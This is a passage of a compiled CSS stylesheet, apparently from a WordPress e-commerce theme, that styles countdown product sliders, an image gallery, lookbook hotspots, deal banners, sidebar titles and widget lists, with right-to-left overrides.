    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                margin-right: 0; }
                .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                  margin-left: 0;
                  margin-right: inherit; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: inline-block; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\e030";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e089";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
    background: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 44px;
    display: inline-block; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover {
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading i {
    display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }

.bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content {
  border: 1px solid rgba(168, 168, 168, 0.25) !important;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 0;
    border: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-thumb {
    margin: 10px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 15px;
      -webkit-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 30px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
    padding: 0px 23px 0px 68px;
    position: relative; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
      padding: 0px 68px 0px 23px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      position: absolute;
      content: "\7d";
      font-family: "ElegantIcons";
      left: 0;
      color: #4ad30a;
      line-height: 43px;
      font-size: 25px;
      padding: 0px 11px 0px 8px;
      border-right: 1px solid rgba(168, 168, 168, 0.25); }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      right: 0;
      left: auto; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      padding: 0px 8px 0px 11px; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      border-left: 1px solid rgba(168, 168, 168, 0.25);
      border-right: inherit; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content {
      display: flex; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin: 0;
      min-height: auto;
      min-width: auto;
      padding: 0;
      background: transparent;
      color: #000;
      padding: 0 7px;
      line-height: 43px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      position: relative;
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
      position: absolute;
      content: ":";
      right: -10px;
      color: #000; }
      .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
        left: -10px;
        right: auto; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child .countdown-amount:before {
      display: none; }
/************************************************************************************************
 Bingo Image Gallery
 *************************************************************************************************/
.bwp-gallery .item:hover > img {
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%); }

.bwp-gallery.default .slick-slider .slick-list {
  margin: 0; }
  .bwp-gallery.default .slick-slider .slick-list .slick-slide {
    padding: 0; }

.bwp-gallery .slick-slide {
  text-align: center; }
  .bwp-gallery .slick-slide img {
    display: inline-block; }

.bwp-gallery .slick-dots {
  position: unset;
  margin-top: 38px; }
  .bwp-gallery .slick-dots li button {
    background: #666; }
  .bwp-gallery .slick-dots li:hover button, .bwp-gallery .slick-dots li.slick-active button {
    background: #4ad30a; }

.bwp-gallery.default2 {
  padding-top: 98px; }
/************************************************************************************************
 Wp Tag Cloud
 *************************************************************************************************/
.vc_wp_tagcloud .widget_tag_cloud h2.widgettitle {
  font-size: 18px;
  border-bottom: 1px solid #343434;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 14px; }
/************************************************************************************************
 Bingo Lookbook
 *************************************************************************************************/
.bwp-lookbook {
  margin-top: 45px; }

.bwp-lookbook .btn-lookbook {
  text-align: center; }
  .bwp-lookbook .btn-lookbook a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    overflow: hidden;
    position: relative; }
  .bwp-lookbook .btn-lookbook a:before, .bwp-lookbook .btn-lookbook a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-lookbook .btn-lookbook a:hover:before, .bwp-lookbook .btn-lookbook a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-lookbook .item {
  margin-bottom: 30px;
  text-align: center; }

.bwp-lookbook .item-lookbook {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  width: 30px !important;
  height: 30px !important;
  display: inline-flex;
  background: #fff;
  -webkit-box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  padding: 0;
  min-width: 30px;
  min-height: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  line-height: 30px; }
  .bwp-lookbook .item-lookbook .rating {
    margin-bottom: 10px; }
  .bwp-lookbook .item-lookbook .rating .review-count {
    display: none; }
  .bwp-lookbook .item-lookbook .number-lookbook {
    font-size: 0;
    background: rgba(74, 211, 10, 0.3);
    border: 0; }
  .bwp-lookbook .item-lookbook .number-lookbook:before {
    width: 11px;
    height: 11px;
    background: #4ad30a;
    border: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    left: calc(50% - 5.5px);
    top: calc(50% - 5.5px); }
  .bwp-lookbook .item-lookbook .item-title {
    margin-top: 23px; }
  .bwp-lookbook .item-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook:hover {
    width: auto !important;
    height: auto !important;
    padding-right: 10px; }
  .rtl .bwp-lookbook .item-lookbook:hover {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp-lookbook .item-lookbook:hover .number-lookbook {
    background: rgba(74, 211, 10, 0.25); }
  @media (min-width: 767px) {
      .bwp-lookbook .item-lookbook:hover .content-lookbook {
        width: auto;
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook .number-lookbook {
    width: 19px !important;
    height: 19px !important;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    position: relative;
    display: inline-block;
    font-size: 0;
    background: #828282;
    border: 0;
    order: 1;
    min-width: 19px;
    min-height: 19px;
    top: 5px;
    left: 6px; }
  .rtl .bwp-lookbook .item-lookbook .number-lookbook {
    right: 6px;
    left: auto; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook .number-lookbook {
        text-indent: -1px; }
        .bwp-lookbook .item-lookbook .number-lookbook:before {
          position: absolute;
          content: "";
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 11px;
          height: 11px;
          min-width: 11px;
          min-height: 11px;
          background: #4ad30a;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          transform: scale(1);
          left: calc(50% - 5.5px);
          top: calc(50% - 5.5px); }
        .bwp-lookbook .item-lookbook .number-lookbook > span {
          font-size: 0;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 10px;
          height: 10px;
          border: 2px solid #4ad30a;
          display: inline-block;
          text-indent: -20px;
          overflow: hidden;
          -webkit-transform: translateY(-0.4px) translateX(0.4px);
          -moz-transform: translateY(-0.4px) translateX(0.4px);
          -ms-transform: translateY(-0.4px) translateX(0.4px);
          -o-transform: translateY(-0.4px) translateX(0.4px);
          transform: translateY(-0.4px) translateX(0.4px); } }
  .bwp-lookbook .item-lookbook .content-lookbook {
    order: 2;
    z-index: 9;
    text-align: center;
    display: block !important;
    background: transparent;
    margin-left: 0px;
    position: unset;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: 15px; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title {
    margin: 0; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a {
    color: #666;
    font-weight: 500;
    text-transform: uppercase; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-thumb {
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .price {
    font-weight: 700;
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .rating {
    display: none; }
  @media (max-width: 767px) {
      .bwp-lookbook .item-lookbook .content-lookbook {
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook:hover {
    cursor: pointer; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook:hover .number-lookbook:before {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
        .bwp-lookbook .item-lookbook:hover .number-lookbook > span {
          background: #4ad30a; } }

.bwp-lookbook .info-lookbook {
  font-size: 13px; }
  .bwp-lookbook .info-lookbook .title-lookbook {
    margin-top: 18px;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }

.bwp-lookbook .bwp-content-lookbook {
  vertical-align: top; }

.bwp-lookbook.slider {
  position: relative; }
  .bwp-lookbook.slider .slick-carousel {
    overflow: hidden; }
  .bwp-lookbook.slider .slick-list {
    margin: 0 -15px; }
  .bwp-lookbook.slider .info-lookbook {
    display: none; }
  .bwp-lookbook.slider .item-lookbook {
    display: none; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item-lookbook {
        display: block; } }
  .bwp-lookbook.slider .item {
    text-align: center;
    padding: 20px 15px 0; }
  .bwp-lookbook.slider .item .bwp-content-lookbook {
    position: relative;
    -webkit-box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75);
    box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75); }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item .info-lookbook {
        display: block;
        margin-bottom: 17px; }
        .bwp-lookbook.slider .item .info-lookbook .title-lookbook {
          font-size: 30px;
          margin-bottom: 15px;
          margin-top: 42px; }
        .bwp-lookbook.slider .item .info-lookbook .description-lookbook {
          font-size: 15px;
          text-transform: uppercase; }
      .bwp-lookbook.slider .item .bwp-content-lookbook {
        -webkit-box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        -webkit-transition: all 1s ease;
        transition: all 1s ease; }
        .bwp-lookbook.slider .item .bwp-content-lookbook:before {
          display: none; } }
  .bwp-lookbook.slider .item.slick-center .info-lookbook {
    display: block;
    margin-bottom: 17px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .title-lookbook {
    font-size: 30px;
    margin-bottom: 15px;
    margin-top: 42px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .description-lookbook {
    font-size: 15px;
    text-transform: uppercase; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook {
    -webkit-box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    -webkit-transition: all 1s ease;
    transition: all 1s ease; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook:before {
    display: none; }
  .bwp-lookbook.slider .item.slick-center .item-lookbook {
    display: inline-block; }
  .bwp-lookbook.slider .slick-arrow {
    width: 34px;
    height: 34px;
    background: #4ad30a;
    color: #fff;
    bottom: 65px;
    top: auto;
    left: 226px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    line-height: 34px;
    border: 0; }
  .rtl .bwp-lookbook.slider .slick-arrow {
    right: 226px;
    left: auto; }
  .bwp-lookbook.slider .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: 226px; }
  .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: 226px;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .slick-arrow {
        left: 120px; }
        .rtl .bwp-lookbook.slider .slick-arrow {
          right: 120px;
          left: auto; }
        .bwp-lookbook.slider .slick-arrow.fa-angle-right {
          right: 120px; }
          .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
            left: 120px;
            right: auto; } }
  @media (max-width: 767px) {
      .bwp-lookbook.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 Bingo Lookbook Deal
 *************************************************************************************************/
.bwp-lookbook-deal {
  margin: 0 15px; }

.bwp-lookbook-deal > .row {
  margin: 0; }
  .bwp-lookbook-deal > .row > div {
    padding: 0; }
  .bwp-lookbook-deal > .row > div:first-child {
    background: #f5f5f5; }

.bwp-lookbook-deal .bwp-content-lookbook-infor {
  text-align: center;
  padding: 85px 15px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 500; }
  @media (max-width: 767px) {
      .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
        font-size: 14px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 28px; }
  @media (max-width: 767px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
          font-size: 25px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook {
    text-transform: uppercase;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook b {
    color: #000; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a {
    font-size: 14px;
    padding: 2px 12px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    font-family: 'Montserrat', sans-serif; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a:hover {
    border-color: #4ad30a; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal {
    margin-top: 10px;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
    padding-top: 20px;
    position: relative; }
  @media (min-width: 1200px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
          padding-top: 120px; }
          .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
            position: absolute;
            content: "";
            top: 0;
            left: 50%;
            width: 1px;
            height: 120px;
            background: #fff; }
            .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
              right: 50%;
              left: auto; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content {
    border-top: 5px solid #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #000;
    display: inline-block;
    padding: 0 15px;
    line-height: 25px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    display: inline-block;
    margin: 0 10px;
    min-width: 65px;
    padding: 10px 10px 15px 10px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5);
    box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5); }
  .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    padding: 10px 10px 15px 10px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span {
    display: block; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span.countdown-amount {
    font-size: 20px; }

.title-sidebar {
  margin: 0;
  padding: 18px 30px;
  background: #4ad30a;
  color: #fff;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif; }

@media (min-width: 992px) and (max-width: 1199px) {
    .title-sidebar {
      padding: 20px 15px; } }

@media (min-width: 1200px) and (max-width: 1549px) {
    .title-sidebar {
      padding: 15px;
      font-size: 14px; } }
/* 8. Widget */
/************************************************************************************************
 TOP BANNER LISTING
 ************************************************************************************************ */
.bwp_widget_image {
  margin-bottom: 40px; }

.bwp_widget_image .container-banner {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .bwp_widget_image .container-banner .boxContent {
    max-width: 640px;
    padding: 30px;
    text-align: center;
    color: white; }
  .bwp_widget_image .container-banner .boxContent .boxSubTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 24px;
    font-weight: 400;
    text-transform: uppercase; }
  .bwp_widget_image .container-banner .boxContent .boxTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 42px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .bwp_widget_image .container-banner .boxContent .btn, .bwp_widget_image .container-banner .boxContent .clear-all {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0 0;
    padding: 5px 20px;
    height: 42px;
    border: 1px solid white;
    background-color: transparent;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: opacity 0.3s ease-in-out 0.3s;
    transition: opacity 0.3s ease-in-out 0.3s; }
  .bwp_widget_image .container-banner .boxContent .btn:hover, .bwp_widget_image .container-banner .boxContent .clear-all:hover {
    border-color: #4ad30a;
    background-color: #4ad30a; }
/*
 widget styles
 *------------------------------------
 */
.title_block h4 {
  font-size: 18px;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  line-height: 100%;
  letter-spacing: 2px;
  padding-bottom: 15px;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .title_block h4:before, .title_block h4:after {
    content: "";
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 50%; }
  .rtl .title_block h4:before, .rtl .title_block h4:after {
    right: 50%;
    left: auto; }
  .title_block h4:before {
    width: 20%;
    margin-left: -10%;
    background-color: #ddd; }
  .rtl .title_block h4:before {
    margin-right: -10%;
    margin-left: inherit; }
  .title_block h4:after {
    width: 10%;
    margin-left: -5%;
    background-color: #616161;
    z-index: 1; }
  .rtl .title_block h4:after {
    margin-right: -5%;
    margin-left: inherit; }
/*
 Widget Genaral
 *------------------------------------
 */
.widget label {
  font-weight: 400; }

.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative; }
  .widget .widget_sp_image-image-link img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }

.widget .post-widget .image {
  width: 70px;
  height: 70px;
  margin: 0;
  margin-right: 10px; }
  .rtl .widget .post-widget .image {
    margin-left: 10px;
    margin-right: inherit; }
  .widget .post-widget .image img {
    width: 100%;
    height: 100%; }

.widget.widget_archive ul, .widget.widget_archive ol {
  padding: 0;
  list-style: none; }
  .widget.widget_archive ul li .children > li:before, .widget.widget_archive ol li .children > li:before {
    top: 24px; }
  .widget.widget_archive ul ul li:first-child, .widget.widget_archive ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_pages ul, .widget.widget_pages ol {
  padding: 0;
  list-style: none; }
  .widget.widget_pages ul li .children > li:before, .widget.widget_pages ol li .children > li:before {
    top: 24px; }
  .widget.widget_pages ul ul li:first-child, .widget.widget_pages ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_meta ul, .widget.widget_meta ol {
  padding: 0;
  list-style: none; }
  .widget.widget_meta ul li .children > li:before, .widget.widget_meta ol li .children > li:before {
    top: 24px; }
  .widget.widget_meta ul ul li:first-child, .widget.widget_meta ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_nav_menu ul, .widget.widget_nav_menu ol {
  padding: 0;
  list-style: none; }
  .widget.widget_nav_menu ul li .children > li:before, .widget.widget_nav_menu ol li .children > li:before {
    top: 24px; }
  .widget.widget_nav_menu ul ul li:first-child, .widget.widget_nav_menu ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none;
    margin-bottom: 10px; }
  .widget.widget_rss ul li a {
    padding: 0; }

.widget.widget_recent_entries ul, .widget.widget_recent_entries ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_entries ul li .children > li:before, .widget.widget_recent_entries ol li .children > li:before {
    top: 24px; }
